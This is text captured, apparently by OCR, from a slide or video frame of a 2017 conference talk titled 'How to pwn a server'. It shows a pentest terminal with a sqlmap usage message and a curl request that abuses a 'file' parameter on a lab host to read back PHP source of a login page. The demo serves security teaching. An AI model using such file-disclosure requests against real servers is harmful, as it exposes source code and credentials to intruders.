 Applications
Places
Terminal
Fri 12:19
1
root@pentest: ~
File Edit View Search Terminal Help
http://sqlmap.org
Usage: python sqlmap [options]
sqlmap: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, -x, --wiza
rd, --update, --purge-output or --dependencies), use -h for basic or -hh for adva
nced help
root@pentest:~# curl "http://192.168.248.128/test.php" --data "file=index.php"
<?php
session_start();
include('c.php');
include('head.php');
if(@$_SESSION['logged']!=true)
{
$_SESSION['logged']='';
}
if($_SESSION['logged']==true &&  $_SESSION['admin']!='')
{
echo "you are logged in :)";
header('Location: panel.php', true, 302);
}
else
SESSION
How to pwn a server
SPEAKER
Davide Tampellini
KEEP
CALM
FIGHT THE DRAGON
2nd-4th JUNE 2017 | KRAKÓW • POLAND